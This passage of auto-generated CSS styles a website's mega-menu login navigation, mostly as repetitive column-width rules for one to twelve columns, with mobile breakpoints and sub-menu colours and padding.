li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu 